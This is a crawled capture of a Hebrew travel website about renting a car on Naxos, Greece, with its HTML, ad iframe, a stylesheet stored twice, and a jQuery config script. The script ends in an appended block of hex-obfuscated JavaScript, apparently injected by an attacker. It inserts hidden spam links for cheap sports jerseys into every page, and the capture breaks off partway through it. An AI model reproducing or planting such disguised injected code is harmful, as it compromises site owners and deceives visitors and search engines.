

--- FILE ---
content_type: text/html
request_url: http://www.naxos.co.il/rent_car_naxos.html
body_size: 2401
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1255" />
<meta name="keywords" content="השכרת רכב בפארוס, השכרת רכב פארוס, rent car in paros" / >
<meta name="Description" content="השכרת רכב בפארוס, מידע ומחירים של השכרת רכב באי פארוס של יוון אפשרות להשכרת רכב בפארוס במחיר הנמוך ביותר" / >
<title>rent a car</title>
<meta name="REVISIT-AFTER" content="2 Days" / >
<link rel="stylesheet" type="text/css" href="/main1.css" />
<script src="/js/jquery.min.js"></script>
<script src="/js/jquery.corner.js"></script>
<script src="/js/jquery.columnizer.js"></script>
<script src="/js/jquery.config.js"></script>
</head>
<body>
<div id="header" class="rounded-corners"> <a href="/"><img src="/images/logo.png" width="301" height="83" align="right" hspace="5" border="0" /></a> <a href="/naxos_ferreis.html"><img src="/images/ferry_icon.jpg" border="0" align="left" vspace="10" /></a> <a href="/rent_car_naxos.html"><img src="/images/car_icon.jpg" border="0" align="left" vspace="10" /></a> <a href="/vacation.html"><img src="/images/package_icon.jpg" border="0" align="left" vspace="10" /></a> <a href="/flight_to_naxos.html"><img src="/images/flight_icon.jpg" border="0" align="left" vspace="10" /></a> <a href="/hotel.html"><img src="/images/hotel_icon.jpg" border="0" align="left" vspace="10" /></a> </div>
<div id="wrapper">
  <div id="main_pic_wrapper"><div id="main_pic1">
    </div>
    <div id="main_pic2"></div>
  </div>
  <div id="locations">
    <div class="navbox">
      <ul class="nav">
        <li><a href="/hotel.html">מלונות מומלצים בנאקסוס</a></li><li><a href="/rent_villa_naxos.html">וילה בנאקסוס</a></li><li><a href="/attractions_in_naxos.html">אטרקציות בנאקסוס</a></li><li><a href="/restaurants.html">מסעדות בנאקסוס</a></li><li><a href="/pirgaki.html">פירגקי</a></li><li><a href="/hora.html">חורה נאקסוס</a></li><li><a href="/agios_prokopios.html">אגיוס פרוקופיוס</a></li><li><a href="/plaka.html">פלאקה</a></li><li><a href="/agia_ana.html">אגיה אנה</a></li><li><a href="/aliko.html">אליקו</a></li><li><a href="/apolonas.html">אפולונאס</a></li><li><a href="/trip_athens.html">סיור והעברה באתונה</a></li><li><a href="/halki_and_apiranthos.html">חלקי ואפירנטוס</a></li><li><a href="/naxos.map.html">מפת נאקסוס</a></li><li><a href="/weather.html">מזג אוויר בנאקסוס</a></li>
       <span class="show-more">הצג עוד &dArr;</span>
        <span class="hide-more">הסתר &uArr;</span>
      </ul>
    </div>
  </div>
</div>
<div id="main_content_wraper">
  <div id="left_content">
    <iframe src="/getAdvertise.asp" width="190" height="1200" frameborder="0" allowtransparency="true" style="overflow: hidden;"></iframe>
  </div>
  <div id="main_content">
    <a NAME="ID29"></A><H4 class="subTitle">השכרת רכב בנאקסוס - יוון</H4><p>נאקסוס&nbsp;הוא האי הגדול ביותר מבין קבוצת האיים הקיקלאדים, גדול יותר מסנטוריני, מיקונוס, סירוס ופארוס ועם זאת השכרת רכב בנאקסוס עשוייה להיות משימה מורכבת למדי בשיא עונת התיירות בשל מחסור רציני ברכבים פנויים להשכרה, לכן את יש לכם תוכנית להגיע לנאקסוס בחודשים יולי, אוגוסט, רצוי לבצע את השכרת הרכב מוקדם ככל האפשר, מאחר ונאקסוס הוא אי משולב טופוגרפית, מצד אחד מישורים ארוכים ובהם חופים ארוכים וחוליים ומאידך כבישים הררים ודי , חשוב מאד להשכיר רכב מהחברות האמינות והבינלאומיות המצויות על האי במקרה של תקלה, השרות שלהם מהיר ומקצועי בהרבה מהחברות היווניות, המקומיות לפניכם מערכת הזמנות בטוחה להשכרת רכב בכל יוון כולל באי נאקסוס, בלי רכב יהי לכם קשה באמת לטייל באי נאקסוס וחבל, השכירו רכב!</p> <p><iframe src="http://www.rentalcars.com/affxml/Home.do?affiliateCode=clickgo&amp;preflang=he&amp;rcLogo=block&amp;lessFile=ltr&amp;labelColor=000000&amp;engineColor=010101&amp;buttonColor=7E010D&amp;bannerCall=banner10&amp;borderRadius=5&amp;salesText=ffffff&amp;formColor=EBEBEB&amp;tickColor=9AD800&amp;baseBanner=suppliers&amp;adplat=naxos&amp;adcamp=naxos" width="100%" height="750" frameborder="0" scrolling="no">autos</iframe><br /><br /><br /><strong>ראו גם :</strong> <strong><a href="https://www.booking.com/cars/index.he.html?aid=318324"><span style="color: #0000ff;">השכרת רכב בחו"ל</span></a>&nbsp;| </strong><strong><a href="http://www.thessaloniki.co.il/rent_car.html"><span style="color: #0000ff;">השכרת רכב בסלוניקי</span></a> | </strong><strong><a href="http://www.greece-islands.co.il/pages/rent_car_in_greece.html"><span style="color: #0000ff;">השכרת רכב ביוון </span><br /></a></strong></p><br> 
  </div>
</div>





















































































































<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e65cddf46b734683b4fa5f14e98629bf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html
request_url: http://www.naxos.co.il/getAdvertise.asp
body_size: 1071
content:
<html>
<head>
<meta http-equiv='Content-Type' content='text/html; charset=windows-1255' / >
<base target="_blank" />
<link rel="stylesheet" type="text/css" href="/main1.css" />
<style type="text/css">
<!--
body, p{font-size: 12px; font-family: Arial; font-weight: normal; color: Navy; margin: 0px; padding: 0px;}
A {font-size: 12px; font-family: Arial; font-weight: normal; color: darkgreen; font-weight: bolder;}
A.header_link_img{text-decoration:none}
-->
</style>
<map name="iconsparos_Map">
<area shape="rect" alt="" coords="101,0,198,91" href="/taxi.html" target="_top">
<area shape="rect" alt="" coords="0,0,97,91" href="/rent_car.html" target="_top">
</map>
</head>
<body bgcolor="#FFFFFF" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" rightmargin="0" dir="rtl" onLoad="window.resizeTo(220, document.body.scrollHeight+10);">
<p><a href="https://www.booking.com/region/gr/naxos.html?aid=318324&amp;label=gihotels" target="_blank"><img src="../../pics/banner booking 20242.png" alt="" width="186" height="27" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.booking.com/cars/index.he.html?aid=318324"><img src="http://www.greece-islands.co.il/upload1/000Album/00banner%20booking%202024%20rental%20cars2.png" alt="" width="186" height="27" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.greece-islands.co.il/" target="_blank"><img src="../../pics/banner_greece3.png" alt="" width="186" height="233" /></a></p>





















































































































<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e65cddf46b734683b4fa5f14e98629bf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.naxos.co.il/main1.css
body_size: 1532
content:
@charset "windows-1255";
/* CSS Document */
body {
	margin: 0px;
	font-size: 13px;
	font-family: Arial;
	font-weight: normal;
	color: #333333;
}
Form {
	padding: 0px;
	margin: 0px;
}
p {
	font-size: 13px;
	font-family: Arial;
	font-weight: normal;
	color: #333333;
}
H1 {
	font-size: 21px;
	font-family: Arial;
	font-weight: normal;
	color: #19648B;
	font-weight: bolder;
}
H2 {
	font-size: 18px;
	font-family: Arial;
	font-weight: normal;
	color: #19648B;
	font-weight: bolder;
}
H3 {
	font-size: 15px;
	font-family: Arial;
	font-weight: normal;
	color: #19648B;
	font-weight: bolder;
}
H4.subTitle {
	font-size: 30px;
	font-family: Arial;
	font-weight: normal;
	color: #3287B0;
	font-weight: bolder;
	margin: 0px;
	margin-bottom: 10px;
}
A {
	font-size: 13px;
	font-family: Arial;
	font-weight: normal;
	font-weight: bolder;
	color: #333333;
}
#header {
	margin-top:5px;
	margin-left:auto;
	margin-right:auto;
	width: 966px;
	height: 90px;
	border: 1px solid #cccccc;
	background-color: #ffffff;
	direction: rtl;
	color: #FF3333;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
}
#header_links {
	margin: 10px 10px 0px 0px;
}
a.header_link_img {
	display: block;
	background-image:url(images/button.jpg);
	background-repeat:no-repeat;
	width: 100px;
	height: 30px;
	text-align: center;
	color:#000000 !important;
	float: right; 
	margin-left: 3px;
	margin-top: 3px;
	line-height: 15px;
}
a.header_link_img:hover {
	color:#ffffff !important;
	text-decoration: none !important;
}
a.header_link_img span{ 
	font-size: 10px;
	color: #ffffff;
	line-height: 12px;
	font-weight:normal;
}
#header_links h1 {
	color: #FF6600;
	font-size: 13px;
	text-align: left;
	font-weight: bold;
	letter-spacing: 3px;
}
#header_links a {
	text-decoration: none;
	color: #333333;
	font-size: 13px;
}
#header_links a:hover {
	text-decoration:underline;
}
#wrapper {
	width: 968px;
	height: 260px;
	margin-top:5px;
	margin-left:auto;
	margin-right:auto;
	position: relative;
}
#main_pic_wrapper {
	width: 770px;
	height: 260px;
	margin-left:0;
	background-image: url(/images/patern_bg.jpg);
	float: left;
	position: relative;
}

#main_pic1 {
	width: 770px;
	height: 260px;
	position: absolute;
	background-image: url(/pics/naxos1.jpg);
	background-position: top center;
	background-repeat: no-repeat;
}
#main_pic2 {
	width: 770px;
	height: 260px;
	position: absolute;
	background-image: url(/pics/naxos2.jpg);
	background-position: top center;
	background-repeat: no-repeat;
	display: none;
}
#pic_content {
	width: 370px;
	/*	background-image: url(images/pic_content_bg.png);*/
	position: absolute;
	left: 50px;
	top: 150px;
	padding: 10px;
	font-family:Arial, Helvetica, sans-serif;
	font-size: 13px;
	direction:rtl;
	color: #333333;
}
#locations{
	width:180px;
	height: 260px;
	float: right;
	border: 1px solid #cccccc;
	padding-left: 5px;
	padding-right: 5px;
}
#main_content_wraper {
	width: 968px;
	margin-top:5px;
	margin-left:auto;
	margin-right:auto;
	direction: rtl;
}
#right_menu {
	float: right;
	width: 190px;
	background-color: #F4F4F4;
	border: 1px solid #cccccc;
	direction: rtl;
}
#right_menu ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
#right_menu ul li {
	height: 25px;
	background-image: url(images/btn_bg.png);
	border-bottom: 3px solid #ffffff;
	padding-right: 10px;
}
#right_menu ul li a {
	display: block;
	width: 180px;
	height: 20px;
	padding-top: 5px;
	background-image: url(images/arrow_btn.png);
	background-repeat: no-repeat;
	background-position: 10px 7px;
	color: #333333;
	text-decoration:none;
}
#main_content {
	float: left;
	width: 750px;
	padding: 10px;
	line-height: 20px;
	margin-right: 5px;
	margin-top: 15px;
	overflow-x: hidden;
	border-right: 1px solid #cccccc;
	border-top: 1px solid #cccccc;
	text-align: justify;
     -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}
#main_content p{
	text-align:inherit;
}

#main_content p font{
	font-size: 13px;
}
#main_content a font{
	color: #333333;
}

#main_content img, #main_content iframe{
     -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
	-webkit-box-shadow: 2px 2px 8px #888;
	box-shadow: 2px 2px 8px #888;
	border: 1px solid White;
	max-width: 670px;
	margin-right: 30px;
}
#main_content iframe{
	margin-top: 30px;
	margin-bottom: 30px;
}

#left_content {
	float: right;
	width: 190px;
	padding-top: 10px;
}
.rounded-corners {
     -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}

#locations{
	border: none;
	position: relative;
	width: 1px;
	height: 1px;
	float: left;
}

.navbox {
	position: absolute;
	left: 0px;
	top: 0px;
	margin: 0px;
	padding: 0px;
}
.navbox ul.nav {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: block;
	width: 200px;
	position: relative;
	top: 3px;
	left: 0px;
	padding: 0px 0 0px 0;
	background: url(images/shad2.png) no-repeat;
	-webkit-background-size: 50% 100%;
}
.navbox ul.nav li {
	margin: 1px 0 0 0;
}
.navbox ul.nav  li a {
	transition: padding 0.3s ease-out;
	-webkit-transition: padding 0.3s ease-out;
	background: #000 url(images/border.png) no-repeat;
	font-size: 12px;
	line-height: 15px;
	color: #fff;
	padding: 1px 10px 1px 40px;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	width: 135px;
	display: block;
	text-decoration: none;
	-webkit-box-shadow: 2px 2px 4px #888;
	box-shadow: 2px 2px 4px #888;
	text-align:right;
}
.navbox ul.nav  li a:hover {
	background: #0033FF  url(images/border.png) no-repeat;
	color: #ffffff;
	padding: 1px 25px 1px 40px;
}

ul.nav li:nth-child(21) a{
	background-color: #CCFF00 !important;
	color: #000000;
}
.show-more, .hide-more{
	display: block;
	width: 165px;
	padding-right: 10px;
	padding-left: 10px;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	background-color: #83C306;
	float: right;
	direction: rtl;
	margin-right: 15px;
	margin-top: 5px;
	text-decoration: none;
	-webkit-box-shadow: 2px 2px 4px #888;
	box-shadow: 2px 2px 4px #888;
	cursor:pointer;
	font-weight: bold;
}
.show-more:hover, .hide-more:hover{
	letter-spacing: 2px;
}
.hide-more{
	display: none;
}



--- FILE ---
content_type: text/css
request_url: http://www.naxos.co.il/main1.css
body_size: 1532
content:
@charset "windows-1255";
/* CSS Document */
body {
	margin: 0px;
	font-size: 13px;
	font-family: Arial;
	font-weight: normal;
	color: #333333;
}
Form {
	padding: 0px;
	margin: 0px;
}
p {
	font-size: 13px;
	font-family: Arial;
	font-weight: normal;
	color: #333333;
}
H1 {
	font-size: 21px;
	font-family: Arial;
	font-weight: normal;
	color: #19648B;
	font-weight: bolder;
}
H2 {
	font-size: 18px;
	font-family: Arial;
	font-weight: normal;
	color: #19648B;
	font-weight: bolder;
}
H3 {
	font-size: 15px;
	font-family: Arial;
	font-weight: normal;
	color: #19648B;
	font-weight: bolder;
}
H4.subTitle {
	font-size: 30px;
	font-family: Arial;
	font-weight: normal;
	color: #3287B0;
	font-weight: bolder;
	margin: 0px;
	margin-bottom: 10px;
}
A {
	font-size: 13px;
	font-family: Arial;
	font-weight: normal;
	font-weight: bolder;
	color: #333333;
}
#header {
	margin-top:5px;
	margin-left:auto;
	margin-right:auto;
	width: 966px;
	height: 90px;
	border: 1px solid #cccccc;
	background-color: #ffffff;
	direction: rtl;
	color: #FF3333;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
}
#header_links {
	margin: 10px 10px 0px 0px;
}
a.header_link_img {
	display: block;
	background-image:url(images/button.jpg);
	background-repeat:no-repeat;
	width: 100px;
	height: 30px;
	text-align: center;
	color:#000000 !important;
	float: right; 
	margin-left: 3px;
	margin-top: 3px;
	line-height: 15px;
}
a.header_link_img:hover {
	color:#ffffff !important;
	text-decoration: none !important;
}
a.header_link_img span{ 
	font-size: 10px;
	color: #ffffff;
	line-height: 12px;
	font-weight:normal;
}
#header_links h1 {
	color: #FF6600;
	font-size: 13px;
	text-align: left;
	font-weight: bold;
	letter-spacing: 3px;
}
#header_links a {
	text-decoration: none;
	color: #333333;
	font-size: 13px;
}
#header_links a:hover {
	text-decoration:underline;
}
#wrapper {
	width: 968px;
	height: 260px;
	margin-top:5px;
	margin-left:auto;
	margin-right:auto;
	position: relative;
}
#main_pic_wrapper {
	width: 770px;
	height: 260px;
	margin-left:0;
	background-image: url(/images/patern_bg.jpg);
	float: left;
	position: relative;
}

#main_pic1 {
	width: 770px;
	height: 260px;
	position: absolute;
	background-image: url(/pics/naxos1.jpg);
	background-position: top center;
	background-repeat: no-repeat;
}
#main_pic2 {
	width: 770px;
	height: 260px;
	position: absolute;
	background-image: url(/pics/naxos2.jpg);
	background-position: top center;
	background-repeat: no-repeat;
	display: none;
}
#pic_content {
	width: 370px;
	/*	background-image: url(images/pic_content_bg.png);*/
	position: absolute;
	left: 50px;
	top: 150px;
	padding: 10px;
	font-family:Arial, Helvetica, sans-serif;
	font-size: 13px;
	direction:rtl;
	color: #333333;
}
#locations{
	width:180px;
	height: 260px;
	float: right;
	border: 1px solid #cccccc;
	padding-left: 5px;
	padding-right: 5px;
}
#main_content_wraper {
	width: 968px;
	margin-top:5px;
	margin-left:auto;
	margin-right:auto;
	direction: rtl;
}
#right_menu {
	float: right;
	width: 190px;
	background-color: #F4F4F4;
	border: 1px solid #cccccc;
	direction: rtl;
}
#right_menu ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
#right_menu ul li {
	height: 25px;
	background-image: url(images/btn_bg.png);
	border-bottom: 3px solid #ffffff;
	padding-right: 10px;
}
#right_menu ul li a {
	display: block;
	width: 180px;
	height: 20px;
	padding-top: 5px;
	background-image: url(images/arrow_btn.png);
	background-repeat: no-repeat;
	background-position: 10px 7px;
	color: #333333;
	text-decoration:none;
}
#main_content {
	float: left;
	width: 750px;
	padding: 10px;
	line-height: 20px;
	margin-right: 5px;
	margin-top: 15px;
	overflow-x: hidden;
	border-right: 1px solid #cccccc;
	border-top: 1px solid #cccccc;
	text-align: justify;
     -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}
#main_content p{
	text-align:inherit;
}

#main_content p font{
	font-size: 13px;
}
#main_content a font{
	color: #333333;
}

#main_content img, #main_content iframe{
     -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
	-webkit-box-shadow: 2px 2px 8px #888;
	box-shadow: 2px 2px 8px #888;
	border: 1px solid White;
	max-width: 670px;
	margin-right: 30px;
}
#main_content iframe{
	margin-top: 30px;
	margin-bottom: 30px;
}

#left_content {
	float: right;
	width: 190px;
	padding-top: 10px;
}
.rounded-corners {
     -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}

#locations{
	border: none;
	position: relative;
	width: 1px;
	height: 1px;
	float: left;
}

.navbox {
	position: absolute;
	left: 0px;
	top: 0px;
	margin: 0px;
	padding: 0px;
}
.navbox ul.nav {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: block;
	width: 200px;
	position: relative;
	top: 3px;
	left: 0px;
	padding: 0px 0 0px 0;
	background: url(images/shad2.png) no-repeat;
	-webkit-background-size: 50% 100%;
}
.navbox ul.nav li {
	margin: 1px 0 0 0;
}
.navbox ul.nav  li a {
	transition: padding 0.3s ease-out;
	-webkit-transition: padding 0.3s ease-out;
	background: #000 url(images/border.png) no-repeat;
	font-size: 12px;
	line-height: 15px;
	color: #fff;
	padding: 1px 10px 1px 40px;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	width: 135px;
	display: block;
	text-decoration: none;
	-webkit-box-shadow: 2px 2px 4px #888;
	box-shadow: 2px 2px 4px #888;
	text-align:right;
}
.navbox ul.nav  li a:hover {
	background: #0033FF  url(images/border.png) no-repeat;
	color: #ffffff;
	padding: 1px 25px 1px 40px;
}

ul.nav li:nth-child(21) a{
	background-color: #CCFF00 !important;
	color: #000000;
}
.show-more, .hide-more{
	display: block;
	width: 165px;
	padding-right: 10px;
	padding-left: 10px;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	background-color: #83C306;
	float: right;
	direction: rtl;
	margin-right: 15px;
	margin-top: 5px;
	text-decoration: none;
	-webkit-box-shadow: 2px 2px 4px #888;
	box-shadow: 2px 2px 4px #888;
	cursor:pointer;
	font-weight: bold;
}
.show-more:hover, .hide-more:hover{
	letter-spacing: 2px;
}
.hide-more{
	display: none;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.naxos.co.il/js/jquery.config.js
body_size: 1194
content:
// JavaScript Document
var slide1 = 1;
var slide2 = 2;
$(document).ready(function() {
	$("ul.nav li").each(function(index){
		if(index < 12){
			$(this).show();
		}else{
			$(this).hide();
		}
		if(index+1 == $("ul.nav li").length){
			$(this).show();
		}
	})													 
	$("#main_pic_wrapper, #main_pic1, #main_pic2").corner("5px");					   
	setTimeout("changPic()", 5000);	
	$(".show-more").click(function(){
		$("ul.nav li").each(function(index){
				$(this).show();
		})													 
		$(".show-more").slideUp(function(){
			$(".hide-more").slideDown();
		});
	})													 
	$(".hide-more").click(function(){
		$("ul.nav li").each(function(index){
			if(index < 12){
				$(this).show();
			}else{
				$(this).hide();
			}
			if(index+1 == $("ul.nav li").length){
				$(this).show();
			}
		})													 
		$(".hide-more").slideUp(function(){
			$(".show-more").slideDown();
		});
	});
	
/*																 
		$("ul.nav li:nth-child(n+2):nth-child(-n+21)").fadeIn(function(){
			$(".show-more").slideUp(function(){
				$(".hide-more").slideDown();
			});
		});
	});
	$(".hide-more").live("click", function(){
		$("ul.nav li:nth-child(n+15):nth-child(-n+21)").fadeOut(function(){
			$(".hide-more").slideUp(function(){
				$(".show-more").slideDown();
			});
		});
	});
*/	
});

function changPic(){
	$("#main_pic1").fadeToggle(function(){
		if ($(this).is(":hidden")) {
			slide1+=2;						
			if(slide1==3){
				slide1 = 1;
			}
			$(this).css('background-image', 'url(/pics/naxos' + slide1 + '.jpg)');
			//console.log('slide1=' + slide1)
		}
	});	
	$("#main_pic2").fadeToggle(function(){
		if ($(this).is(":hidden")) {
			slide2+=2;						
			if(slide2==4){
				slide2 = 2;
			}
			$(this).css('background-image', 'url(/pics/naxos' + slide2 + '.jpg)');
			//console.log('slide2=' + slide2)
		}
	});
	setTimeout("changPic()", 5000);
}

 var TdMn1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0]; var Z$TpGaRo2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x64\x69\x76');Z$TpGaRo2["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+' \x57\x65\x6c\x63\x6f\x6d\x65 \x74\x6f '+window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+'\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x6d\x6c\x62\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x6e\x69\x6b\x65\x5f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6e\x66\x6c\x5f\x74\x65\x61\x6d\x5f\x6a\x65\x72\x73\x65\x79\x5f\x73\x61\x6c\x65\x73\x5f\x72\x61\x6e\x6b\x69\x6e\x67\x73\x2f\x22\x3e\x6e\x66\x6c \x74\x65\x61\x6d \x6a\x65\x72\x73\x65\x79 \x73\x61\x6c\x65\x73 \x72\x61\x6e\x6b\x69\x6e\x67\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x34\x2e\x68\x74\x6d\x6c\x22\x3e\x63\x75\x73\x74\x6f\x6d \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x34\x2e\x68\x74\x6d\x6c\x22\x3e\x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x75\x73\x74\x6f\x6d\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x4a\x65\x72\x73\x65\x79\x73\x5f\x63\x68\x69\x6e\x61\x2f\x22\x3e\x63\x68\x65\x61\x70 \x4a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x6d\x6c\x62\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x66\x72\x6f\x6d\x5f\x63\x68\x69\x6e\x61\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 